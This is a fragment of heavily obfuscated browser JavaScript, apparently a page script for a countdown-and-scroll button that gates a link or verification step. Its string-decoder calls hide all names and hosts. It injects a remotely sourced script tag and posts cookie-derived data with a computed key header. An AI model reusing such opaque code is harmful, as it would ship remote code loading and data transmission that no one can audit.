f(11825) + f(37215) + f(4115) + f(35393) + f(1402) + f(8536) + f(11485) + f(29672) + f(22497) + f(31146) + f(4123) + f(32404) + f(22893) + f(11657) + f(16070) + f(18323) + f(20330) + f(22456) + f(34728) + f(8708) + f(27399) + f(18093) + f(19020) + f(23400) + f(6416) + f(3902) + f(14797) + f(39520) + f(9997) + f(31711) + f(6389) + f(9607) + f(26323) + f(33974) + f(29601) + f(22456) + f(34728) + f(17495) + f(12745) + f(25194) + f(4443) + f(29889) + f(38609) + f(22725) + f(23292) + f(28805) + f(10156) + f(1514) + f(31124) + f(32666) + f(18331)) + (f(10522) + f(21785) + f(31475) + f(27644) + f(25356) + f(20571) + f(20392) + f(19951) + f(32760) + f(28699) + f(13045) + f(6114) + f(25835) + f(11901) + f(33847) + f(27830) + f(15699) + f(14648) + f(9382) + f(18245) + f(31831) + f(36917) + f(8739) + f(4763) + f(3418) + f(4e4) + f(28336) + f(30537) + f(21423) + f(13244) + f(1108) + f(4629) + f(17804) + f(6475) + f(17478) + f(16975) + f(28223) + f(20977) + f(7279) + f(29567) + f(20650) + f(7363) + f(29265) + f(12846) + f(19403) + f(19883) + f(31347) + f(20941) + f(20068) + f(35237) + f(11019) + f(8993) + f(13400) + f(25899) + f(21540) + f(20044) + f(24110) + f(22829) + f(13774) + f(21995) + f(38710) + f(16184) + f(19241) + f(1027) + f(1575) + f(33860) + f(15976) + f(2241) + f(25168) + f(15909) + f(14791) + f(11189) + f(19125) + f(5639) + f(20478) + f(39291) + f(24967) + f(31904) + f(5555) + f(33836) + f(10703) + f(29633) + f(24348) + f(35405) + f(20751) + f(30193) + f(23645) + f(35626) + f(29249) + f(30210) + f(22220) + f(19495) + f(36162) + f(22095) + f(24381) + f(8856) + f(25204) + f(29179) + f(33221) + f(15942)) + (f(22250) + f(14009) + f(30480) + f(25250) + f(39470) + f(12228) + f(30835) + f(27548) + f(29409) + f(20814) + f(29624) + f(31620) + f(37236) + f(23735) + f(29236) + f(31978) + f(7357) + f(40046) + f(17635) + f(13952) + f(20864) + f(37224) + f(35355) + f(32160) + f(9377) + f(14406) + f(16435) + f(25617) + f(28154) + f(6109) + f(4530) + f(27250) + f(33099) + f(14055) + f(12692) + f(17838) + f(2836) + f(3355) + f(14433) + f(20884) + f(35795) + f(33423) + f(5747) + f(36106) + f(29106) + f(31913) + f(12602) + f(26212) + f(32763) + f(14408) + f(16944) + f(16933) + f(27894) + f(33321) + f(14880) + f(996) + f(821) + f(10138) + f(22535) + f(30503) + f(24724) + f(23349) + f(5456) + f(2803) + f(6166) + f(14299) + f(24637) + f(13308) + f(22495) + f(7375) + f(24712) + f(10835) + f(38931) + f(5196) + f(1678) + f(12498) + f(32546) + f(5058) + f(28898) + f(24984) + f(4837) + f(9602) + f(3914) + f(8973) + f(10537) + f(12357) + f(16675) + f(4185) + f(18939) + f(7263) + f(10122) + f(1187) + f(9433) + f(3681) + f(13632) + f(11573) + f(40049) + f(3759) + f(17411) + f(12140)) + (f(35258) + f(18851) + f(24679) + f(12466) + f(24385) + f(20788) + f(40090) + f(38632) + f(32276) + f(27628) + f(5019) + f(11939) + f(39054) + f(23834) + f(27243) + f(25118) + f(10923) + f(27572) + f(39634) + f(25946) + f(20121) + f(18933) + f(30509) + f(36084) + f(30405) + f(29052) + f(18192) + f(22082) + f(29044) + f(39849) + f(28372) + f(13910) + f(13111) + f(13683) + f(28614) + f(9250) + f(28012) + f(4103) + f(1735) + f(25165) + f(26185) + f(9923) + f(13933) + f(35338) + f(3611) + f(22592) + f(38734) + f(34970) + f(5328) + f(8497) + f(17225) + f(28632) + f(34255) + f(9879) + f(31856) + f(7149) + f(1938) + f(22092) + f(13994) + f(6701) + f(14429) + f(739) + f(19290) + f(31496) + f(33633) + f(36068) + f(6222) + f(7572) + f(6582) + f(22702) + f(37536) + f(28799) + f(21200) + f(1750) + f(23214) + f(22314) + f(20166) + f(15024) + f(28613) + f(14017) + f(14129) + f(10418) + f(8572) + f(1337) + f(22182) + f(38636) + f(14480) + f(13663) + f(38479) + f(7733) + f(6908) + f(13876) + f(952) + f(18203) + f(2324) + f(24520) + f(8722) + f(11060) + f(11907) + f(14628)) + (f(31027) + f(19002) + f(35454) + f(14445) + f(26266) + f(29700) + f(6877) + f(24804) + f(37549) + f(10902) + f(36527) + f(5951) + f(7621) + f(9152) + f(22609) + f(15024) + f(2787) + f(27892) + f(35203) + f(14303) + f(5677) + f(25990) + f(548) + f(30951) + f(25826) + f(15065) + f(16959) + f(26225) + f(32010) + f(9473) + f(22533) + f(34919) + f(21378) + f(18062) + f(19208) + f(34007) + f(36390) + f(7485) + f(16618) + f(19253) + f(32721) + f(34085) + f(27428) + f(7894) + f(25405) + f(26707) + f(24244) + f(25292) + f(26607) + f(7281) + f(22886) + f(16161) + f(23947) + f(17808) + f(19646) + f(13011) + f(32292) + f(26146) + f(18201) + f(35452) + f(16987) + f(2044) + f(9953) + f(33151) + f(34234) + f(17012) + f(6808) + f(34796) + f(23646) + f(10766) + f(29640) + f(39768) + f(7798) + f(29888) + f(4954) + f(24253) + f(24037) + f(29888) + f(35306) + f(27325) + f(12165) + f(38700) + f(21601) + f(19919) + f(20245) + f(20690) + f(6785) + f(21305) + f(11323) + f(8738) + f(3497) + f(16377) + f(34443) + f(22145) + f(36881) + f(12364) + f(25034) + f(31656) + f(8889) + f(35798)) + (f(37181) + f(11081) + f(13425) + f(36358) + f(18697) + f(15551) + f(16364) + f(20131) + f(36418) + f(38420) + f(12303) + f(4347) + f(22729) + f(19358) + f(28642) + f(16114) + f(27658) + f(31622) + f(27995) + f(13488) + f(17558) + f(1263) + f(20105) + f(8161) + f(26579) + f(20119) + f(27275) + f(21645) + f(8979) + f(25211) + f(9765) + f(37697) + f(35433) + f(22374) + f(21293) + f(3137) + f(21385) + f(17008) + f(4719) + f(7614) + f(15818) + f(12675) + f(11841) + f(35858) + f(28197) + f(21477) + f(23743) + f(35053) + f(5414) + f(22724) + f(31235) + f(6958) + f(30876) + f(34775) + f(4411) + f(13696) + f(17573) + f(22261) + f(33881) + f(39628) + f(34742) + f(9929) + f(29022) + f(23446) + f(10167) + f(4541) + f(16587) + f(23557) + f(8814) + f(36837) + f(25932) + f(34457) + f(11120) + f(39628) + f(32956) + f(21486) + f(26195) + f(30241) + f(29706) + f(39146) + f(23160) + f(711) + f(23207) + f(7631) + f(940) + f(5413) + f(23865) + f(25854) + f(23563) + f(27975) + f(7829) + f(31539) + f(7607) + f(15320) + f(8211) + f(26295) + f(12199) + f(1536) + f(14124) + f(26546)) + (f(8869) + f(793) + f(9516) + f(34852) + f(14776) + f(24868) + f(622) + f(8286) + f(25583) + f(26135) + f(31226) + f(33376) + f(32616) + f(11706) + f(33067) + f(5822) + f(32509) + f(38968) + f(33584) + f(10782) + f(21952) + f(31093) + f(16177) + f(30342) + f(30648) + f(34368) + f(7580) + f(31066) + f(28284) + f(13267) + f(5043) + f(33834) + f(26447) + f(7879) + f(6822) + f(32780) + f(1675) + f(39409) + f(29138) + f(7427) + f(25680) + f(18278) + f(36928) + f(23681) + f(5222) + f(37892) + f(2532) + f(31025) + f(7889) + f(9674) + f(4421) + f(14732) + f(37559) + f(30704) + f(4619) + f(17126) + f(21440) + f(24186) + f(36576) + f(22002) + f(1878) + f(7528) + f(2220) + f(3507) + f(36894) + f(22868) + f(28610) + f(21583) + f(22407) + f(33069) + f(36140) + f(3485) + f(2034) + f(32352) + f(27896) + f(13866) + f(21792) + f(5685) + f(19467) + f(8357) + f(9898) + f(5512) + f(14651) + f(26976) + f(3698) + f(31115) + f(14439) + f(823) + f(27021) + f(20879) + f(24272) + f(24663) + f(8809) + f(21482) + f(18418) + f(8132) + f(837) + f(5900) + f(36091) + f(4350)) + (f(8983) + f(24044) + f(8545) + f(4456) + f(12769) + f(26335) + f(18188) + f(2982) + f(30562) + f(30576) + f(18632) + f(39979) + f(35291) + f(17631) + f(9423) + f(31438) + f(11456) + f(32146) + f(3401) + f(20846) + f(23074) + f(5968) + f(20786) + f(3311) + f(25190) + f(8249) + f(39372) + f(4536) + f(39249) + f(37888) + f(8833) + f(21212) + f(19941) + f(28617) + f(15543) + f(18107) + f(13104) + f(33256) + f(22982) + f(31755) + f(15031) + f(20737) + f(21197) + f(560) + f(37069) + f(5759) + f(33985) + f(23576) + f(25752) + f(39573) + f(8947) + f(21753) + f(18240) + f(31292) + f(32510) + f(14706) + f(26069) + f(12643) + f(36032) + f(19828) + f(19373) + f(17778) + f(8377) + f(20065) + f(25728) + f(30707) + f(9619) + f(21464) + f(37687) + f(31291) + f(24203) + f(9540) + f(13499) + f(32165) + f(38454) + f(39082) + f(17734) + f(17276) + f(552) + f(37294) + f(18391) + f(31562) + f(25439) + f(35079) + f(2893) + f(28869) + f(33053) + f(19784) + f(3621) + f(28136) + f(13202) + f(32883) + f(36479) + f(29738) + f(10124) + f(28563) + f(5494) + f(5422) + f(1180) + f(23945)) + (f(20761) + f(37081) + f(3790) + f(33009) + f(20399) + f(11565) + f(3129) + f(854) + f(9183) + f(17950) + f(6534) + f(2509) + f(30535) + f(5878) + f(5419) + f(36839) + f(19169) + f(4825) + f(37652) + f(23010) + f(3974) + f(29542) + f(4922) + f(3263) + f(9938) + f(20637) + f(31896) + f(2214) + f(3344) + f(15894) + f(8380) + f(4391) + f(12365) + f(30155) + f(31399) + f(37842) + f(22417) + f(34320) + f(17759) + f(19296) + f(16259) + f(21643) + f(32091) + f(36053) + f(14236) + f(36526) + f(25288) + f(13234) + f(9814) + f(19468) + f(10635) + f(24355) + f(36262) + f(17289) + f(4946) + f(6487) + f(23985) + f(11496) + f(30957) + f(32144) + f(16034) + f(11341) + f(10437) + f(31403) + f(33008) + f(20782) + f(7908) + f(4670) + f(24764) + f(27170) + f(2505) + f(14040) + f(39851) + f(10431) + f(1002) + f(5441) + f(16154) + f(6715) + f(4409) + f(9558) + f(6221) + f(22327) + f(10301) + f(3953) + f(31474) + f(23329) + f(2424) + f(16216) + f(35320) + f(6550) + f(2675) + f(17099) + f(21732) + f(12144) + f(6335) + f(22580) + f(3231) + f(27268) + f(29557) + f(21791)) + (f(22137) + f(23821) + f(34233) + f(30504) + f(39283) + f(37572) + f(31349) + f(12202) + f(28527) + f(15727) + f(26248) + f(14351) + f(21437) + f(8647) + f(39320) + f(5823) + f(30524) + f(39784) + f(11262) + f(18140) + f(29817) + f(18114) + f(37957) + f(5854) + f(34259) + f(13547) + f(24168) + f(10322) + f(32024) + f(36213) + f(21724) + f(37755) + f(39369) + f(2151) + f(2846) + f(31871) + f(38058) + f(16096) + f(12989) + f(4464) + f(2874) + f(15810) + f(24397) + f(13453) + f(7082) + f(13153) + f(24872) + f(12744) + f(13609) + f(31206) + f(4344) + f(4899) + f(12350) + f(32937) + f(34227) + f(39142) + f(25380) + f(12471) + f(35041) + f(4089) + f(37125) + f(38903) + f(1665) + f(23631) + f(31902) + f(2529) + f(12922) + f(37386) + f(12738) + f(13743) + f(36819) + f(19327) + f(1156) + f(23614) + f(36519) + f(1156) + f(30158) + f(1156) + f(1295) + f(39814) + f(1156) + f(28010) + f(17231) + f(14953) + f(2199) + f(8388) + f(24398) + f(34194) + f(32482) + f(36944) + f(4009) + f(30439) + f(15221) + f(1156) + f(33877) + f(25471) + f(22364) + f(29201) + f(35402) + f(32253)) + (f(22316) + f(39814) + f(1156) + f(4704) + f(1156) + f(4117) + f(1156) + " "), cBtnNotiChild = alertBtn[f(34516) + f(3411)](Z[f(32677)]), cBtnNotiText = document[f(16410) + f(35327)](Z[f(13090)]), cBtnTimeText = document[f(16410) + f(35327)](Z[f(10631)])), A[f(18377)][f(13063)](Z[f(21334)]); var O = 0, J = Z[f(9173)](v, t); Z[f(4112)](b, 3) && (J = Z[f(11201)](iv, t)); var w = !1; Z[f(34008)](addEventListener, Z[f(23561)], (A => { const n = f, e = Z[n(10890)][n(33167)]("|"); let c = 0; for (; ;) { switch (e[c++]) { case "0": if (Z[n(14030)](scrollBtn2, 0)) { var z = Z[n(38605)](Z[n(33093)](u, scrollBtn2), 100); Z[n(14030)](z, 10) && (O = 0, stopHere2 && (stopHere2 = !1, Z[n(9633)](requestAnimationFrame, N))) } else { var m = document[n(12502) + n(27859)][n(37338) + "ht"]; z = Z[n(38605)](Z[n(24993)](scrollMove2, m), 100); Z[n(4112)](z, 10) && (O = 0, stopHere2 && (stopHere2 = !1, Z[n(3103)](requestAnimationFrame, N))) } continue; case "1": Z[n(9094)](u, 0) && (u = Z[n(38605)](u, -1)); continue; case "2": var u = Z[n(27312)](scrollBtn2, scrollMove2); continue; case "3": scrollMove2 = document[n(12502) + n(27859)][n(1772)]; continue; case "4": if (w) return; continue }break } })); i[f(21879)](); var s = document[f(12502) + f(27859)][f(1772)]; function l() { const A = f, n = Z[A(17238)][A(33167)]("|"); let z = 0; for (; ;) { switch (n[z++]) { case "0": Z[A(28126)](is_scroll2, 1) && (O++, Z[A(30597)](O, 10) && Z[A(30436)](s, document[A(12502) + A(27859)][A(1772)]) && (stopHere2 = !0, O = 0), s = document[A(12502) + A(27859)][A(1772)], scrollBtn2 = document[A(12502) + A(27859)][A(1772)]); continue; case "1": c[A(13324)][A(14615)] = Z[A(6319)]; continue; case "2": Z[A(30436)](is_scroll2, 1) && (cBtnTimeText[A(22626)] = Z[A(39451)](Z[A(26149)](Z[A(29639)], counter2), "s")); continue; case "3": counter2 = Z[A(8237)](counter2, 1); continue; case "4": e[A(13324)][A(14615)] = Z[A(32269)]; continue; case "5": m[A(22626)] = counter2; continue }break } } i[f(34959)](); async function N(m) { const P = f, x = { IERSS: Z[P(33164)], dihfD: Z[P(17935)] }; if (z[P(13324)][P(14615)] = Z[P(6319)], !w) { if (Z[P(32038)](is_scroll2, 1)) { if (stopHere2) { const A = Z[P(18843)][P(33167)]("|"); let z = 0; for (; ;) { switch (A[z++]) { case "0": c[P(22626)] = Z[P(33489)]; continue; case "1": cBtnNotiText[P(13324)][P(14615)] = Z[P(32269)]; continue; case "2": c[P(13324)][P(14615)] = Z[P(32269)]; continue; case "3": n[P(18377)][P(13063)](Z[P(13558)]); continue; case "4": return; case "5": e[P(13324)][P(14615)] = Z[P(6319)]; continue; case "6": cBtnNotiChild[P(18377)][P(28062)](Z[P(39471)]); continue }break } } cBtnNotiText[P(13324)][P(14615)] = Z[P(6319)], n[P(18377)][P(28062)](Z[P(13558)]) } if (Z[P(23796)](u, m) && (Z[P(9387)](l), u = Z[P(39451)](m, M)), Z[P(4748)](counter2, 0)) Z[P(23457)](requestAnimationFrame, N); else { L[P(39958)][P(31061)]("Cd"), i[P(16331)](); Z[P(1393)](setCo, Z[P(36997)], b, 15), Z[P(25647)](p, 1) ? (Z[P(1393)](setCo, Z[P(32774)], J, 15), await Z[P(30004)](ovd, Z[P(26149)](abct, Z[P(14337)]), d), w = !0, Z[P(32038)](is_scroll2, 1) && (cBtnTimeText[P(22626)] = Z[P(35484)], Z[P(30004)](setTimeout, (function (A) { const n = P; document[n(16410) + n(35327)](x[n(25195)])[n(28062)]() }), 5e3)), Z[P(1393)](setCo, Z[P(31738)], 1, 5), flagStep = Z[P(3694)](getCo, Z[P(31738)]), n[P(18377)][P(13063)](Z[P(13558)]), A[P(18377)][P(28062)](Z[P(21334)]), e[P(13324)][P(14615)] = Z[P(6319)], c[P(13324)][P(14615)] = Z[P(32269)], c[P(22626)] = Z[P(35484)], T = !0) : Z[P(27038)](browserChallenge, abct, d)[P(34707)]((n => { const z = P, m = { iCgFW: Z[z(33164)], UEYfh: Z[z(6319)], wsJPZ: Z[z(32269)], BdYKR: Z[z(30120)], laTUU: function (A, n) { return Z[z(23992)](A, n) }, zXrMM: Z[z(26470)], BTzfj: function (A, n, e) { return Z[z(30004)](A, n, e) }, nMXqV: Z[z(21334)], NznqV: Z[z(21435)] }; if (n) { let n = Z[z(36555)](info); n[Z[z(32774)]] = J[z(453)](), n[Z[z(36103)]] = Z[z(27312)](Z[z(38605)](Z[z(26149)](J, 4), 3), 10)[z(453)](), Z[z(19112)](vd, Z[z(21542)](abct, Z[z(32774)]), n, d)[z(34707)]((n => { const u = z; w = !0, e[u(13324)][u(14615)] = m[u(32667)], c[u(13324)][u(14615)] = m[u(35702)], c[u(18377)][u(13063)](m[u(6948)]), c[u(22626)] = n[u(1812)], T = !0, m[u(27067)](is_scroll2, 1) && (cBtnTimeText[u(22626)] = m[u(39043)], m[u(12243)](setTimeout, (function (A) { const n = u; document[n(16410) + n(35327)](m[n(1547)])[n(28062)]() }), 5e3)), A[u(18377)][u(28062)](m[u(21165)]), A[u(18377)][u(13063)](m[u(19921)]) }))[z(16226)]((() => { const A = z; document[A(7712)] = x[A(34731)] })) } else { const n = Z[z(24655)][z(33167)]("|"); let m = 0; for (; ;) { switch (n[m++]) { case "0": A[z(18377)][z(28062)](Z[z(21334)]); continue; case "1": c[z(22626)] = Z[z(3740)]; continue; case "2": e[z(13324)][z(14615)] = Z[z(6319)]; continue; case "3": return; case "4": c[z(13324)][z(14615)] = Z[z(32269)]; continue }break } } })) } } } } } } if (document[_0x30e6b3(26424)][_0x30e6b3(18465)](document[_0x30e6b3(26473)][_0x30e6b3(16764)]) && "" != flagStep && "0" != flagStep) { setCo(_0x30e6b3(14510), 0, 1), flagStep = getCo(_0x30e6b3(14510)), addStyle(), createButton(); let x = document[_0x30e6b3(16410) + _0x30e6b3(35327)](_0x30e6b3(14394) + _0x30e6b3(14863)), f = document[_0x30e6b3(16410) + _0x30e6b3(35327)](_0x30e6b3(33381)), Z = x[_0x30e6b3(34516) + _0x30e6b3(3411)](_0x30e6b3(39115) + _0x30e6b3(5924) + _0x30e6b3(35358)); f[_0x30e6b3(13324)][_0x30e6b3(14615)] = _0x30e6b3(10068), Z[_0x30e6b3(13324)][_0x30e6b3(14615)] = _0x30e6b3(15091); let d = document[_0x30e6b3(16410) + _0x30e6b3(35327)](_0x30e6b3(14394) + _0x30e6b3(28678) + _0x30e6b3(3789)), t = document[_0x30e6b3(16410) + _0x30e6b3(35327)](_0x30e6b3(14394) + _0x30e6b3(13297) + "w"), p = 0; counter2 = 19; let b = 1e3, i = !1, O = !1; var guid = getCo(_0x30e6b3(14251)); function minuscounter2() { const A = _0x30e6b3; counter2 = { bPzpz: function (A, n) { return A - n } }[A(13474)](counter2, 1), d[A(22626)] = counter2 } async function rePaint(A) { const n = _0x30e6b3, e = { pLEGe: n(30546) + n(35924), AOLIs: n(14394) + n(5097) + n(4420), jFucQ: n(15091), Pdcem: n(14394) + n(7255) + n(18864), KUlLG: n(10068), xfuiL: n(1132) + "ed", kstTt: n(8200) + n(32480) + n(29837), ABqPM: n(25573), Ixkfw: n(30328) + "ng", vCcJV: function (A) { return A() }, zVbue: n(1812), YToCO: function (A, n) { return A(n) }, QVJtq: n(30616) + "on", hLDjk: function (A, n) { return A - n }, qkKMZ: function (A, n) { return A * n }, tMuqW: function (A, n) { return A + n }, WFrcD: function (A, n) { return A(n) }, UBTTg: function (A, n) { return A(n) }, iJAmU: function (A, n, e, c) { return A(n, e, c) }, NRXcn: function (A, n) { return A <= n }, iFpPQ: function (A) { return A() }, pndHg: function (A, n) { return A > n }, QsJhH: function (A, n, e) { return A(n, e) } }; t[n(13324)][n(14615)] = e[n(17906)], e[n(19585)](p, A) && (e[n(1540)](minuscounter2), p = e[n(5492)](A, b)), e[n(36761)](counter2, 0) ? e[n(7504)](requestAnimationFrame, rePaint) : e[n(21613)](browserChallenge, abct, guid)[n(34707)]((A => { const c = n; if (A) { let A = e[c(30130)](info); A[e[c(19416)]] = e[c(7504)](getCo, e[c(19416)]), A[e[c(3713)]] = e[c(21214)](e[c(12108)](e[c(5492)](e[c(36174)](parseInt, e[c(15811)](getCo, e[c(19416)])), 4), 3), 10)[c(453)](), e[c(22020)](vd, e[c(5492)](abct, e[c(19416)]), A, guid)[c(34707)]((A => { const n = c, z = e[n(24598)][n(33167)]("|"); let m = 0; for (; ;) { switch (z[m++]) { case "0": x[n(18377)][n(13063)](e[n(6474)]); continue; case "1": f[n(13324)][n(14615)] = e[n(17906)]; continue; case "2": x[n(18377)][n(28062)](e[n(11964)]); continue; case "3": Z[n(13324)][n(14615)] = e[n(20329)]; continue; case "4": Z[n(18377)][n(13063)](e[n(2780)]); continue; case "5": Z[n(22626)] = A[n(1812)]; continue; case "6": i = !0; continue }break } }))[c(16226)]((() => { const A = c; document[A(7712)] = e[A(16526)] })) } else { const A = e[c(12326)][c(33167)]("|"); let n = 0; for (; ;) { switch (A[n++]) { case "0": x[c(18377)][c(28062)](e[c(11964)]); continue; case "1": return; case "2": Z[c(13324)][c(14615)] = e[c(20329)]; continue; case "3": f[c(13324)][c(14615)] = e[c(17906)]; continue; case "4": Z[c(22626)] = e[c(2154)]; continue }break } } })) } x[_0x30e6b3(39736)] = async function (A) { const n = _0x30e6b3, e = { bGkol: n(14394) + n(7255) + n(18864), ZeDkm: function (A, n) { return A(n) } }; scrollBtn2 = document[n(12502) + n(27859)][n(1772)], !O && !i && (O = !0, counter2 = 15, x[n(18377)][n(13063)](e[n(18079)]), e[n(34808)](requestAnimationFrame, rePaint)) }, x[_0x30e6b3(18377)][_0x30e6b3(13063)](_0x30e6b3(14394) + _0x30e6b3(7255) + _0x30e6b3(18864)) } async function browserChallenge(A = "", n = "") { const e = _0x30e6b3, c = { MJNWL: e(21813), vvFGl: function (A, n) { return A + n }, CmabG: function (A, n) { return A + n }, KtFyj: function (A, n) { return A + n }, oNoJI: e(5597) + e(3155) + e(17527), Xdiwh: function (A, n) { return A(n) }, hmgCE: e(16417), rkoyF: function (A, n) { return A < n }, RlFwK: function (A, n) { return A === n }, lwBHN: function (A, n) { return A === n }, MJTst: e(17584) }; try { if (!n) return !1; await new Promise(((z, m) => { const u = e, M = document[u(8074) + u(3789)](c[u(21456)]); M[u(11549)] = c[u(37756)](c[u(16431)](c[u(37756)](c[u(35610)](A, c[u(2768)]), c[u(34444)](encodeURIComponent, n)), c[u(30810)]), Date[u(4303)]()), M[u(27804)] = !0, M[u(21774)] = () => z(), M[u(39233)] = () => z(), document[u(22653)][u(28739) + "d"](M) })); let z = 0; for (; c[e(22123)](z, 50);) { if (c[e(7938)](window[e(12143) + e(28289) + "ok"], n)) return !0; if (c[e(37388)](window[e(12143) + e(28289) + "ok"], c[e(12149)])) return !1; await new Promise((A => setTimeout(A, 100))), z++ } return !1 } catch (A) { return !1 } } async function vd(A = "", n = {}, e = "") { const c = _0x30e6b3, z = { GTwoH: function (A, n) { return A(n) }, XeGoN: c(26666), BHpXx: function (A, n) { return A == n }, FudfP: c(32901) + c(33739), ZRnso: function (A, n) { return A + n }, tSzue: function (A, n) { return A + n }, zttWI: function (A, n) { return A(n) }, aloFC: function (A, n, e) { return A(n, e) }, ezQMR: c(15704), EHOOh: c(26163), HuBdY: c(14928) + c(6388) }, m = z[c(38026)](getCo, z[c(31468)]); if (z[c(13955)](m, void 0) || z[c(13955)](m, "")) return { code: z[c(28636)] }; { n[c(31491)] = z[c(5857)](n[c(31491)][c(26952)](0, -1), m); let u = JSON[c(34822)](JSON[c(6049)](n)); u[c(37242) + c(22547)] = z[c(9920)](u[c(37242) + c(22547)][c(26952)](0, -1), m); const M = z[c(8515)](be, JSON[c(6049)](u)); return (await z[c(6603)](fetch, A, { method: z[c(2516)], cache: z[c(13451)], headers: { "Content-Type": z[c(29363)], "Content-Key": M, rid: e }, body: JSON[c(6049)](n) }))[c(9747)]() } } async function ovd(A = "", n = "") { const e = _0x30e6b3, c = { dLmUc: function (A, n, e) { return A(n, e) }, ntsSd: e(13066), TgIVL: e(26163) }; return await c[e(3951)](fetch, A, { method: c[e(26918)], cache: c[e(33806)], headers: { rid: n } }) }
